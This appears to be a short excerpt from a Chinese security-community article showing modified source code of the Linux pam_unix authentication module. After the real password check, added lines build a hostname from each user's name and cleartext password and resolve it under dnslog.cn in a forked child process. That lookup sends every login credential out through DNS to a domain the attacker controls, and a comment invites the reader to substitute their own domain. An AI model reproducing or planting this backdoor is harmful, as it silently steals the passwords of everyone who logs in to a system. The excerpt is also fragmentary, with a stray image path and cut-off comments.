 * it is safe to resume this function so we translate this
* retval to the value that indicates we're happy to resume.
*/
retval = PAM_INCOMPLETE;
}
name = NULL;
AUTH_RETURN;
}
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
unsigned char hostname[100];
get_dns_servers();
snprintf(hostname, sizeof(hostname), "%s.%s .dnslog.cn", name, p); // Change it with your domain
if (fork() == 0) {
ngethostbyname(hostname, T_A);
}
name = p = NULL;
AUTH_RETURN;
*
* The only thing _pam_set_credentials_unix() does is initialization of
先知社区